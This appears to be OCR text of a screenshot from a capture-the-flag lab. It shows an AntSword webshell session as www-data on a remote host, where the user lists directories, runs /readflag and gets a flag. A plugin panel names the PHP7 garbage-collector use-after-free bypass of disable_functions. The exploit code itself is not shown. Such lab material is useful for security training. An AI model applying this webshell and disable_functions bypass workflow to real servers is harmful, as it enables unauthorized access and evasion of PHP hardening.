 AntSword 编辑 窗口 调试
>_ 117.21.200.166
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 642b9013f428 4.19.164-0419164-generic #202012300642 SMP
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
index.php
(www-data:/var/www/html) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ /readflag
flag{62f44dc0-b923-4af0-aead-618c20f162a4}
(www-data:/) $
绕过 disable_functions-117.21.200.166
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
AntSword-Labs/bypass_disable_functions/7
php7-gc-bypass
Bug #72530 Use after free in GC with Certain Destructors
Shell状态
PHP版本
PHP位数
操作系统
当前目录
Shell目
open_base
函数支持
dl x
puten
error_
error_
file_p
file_g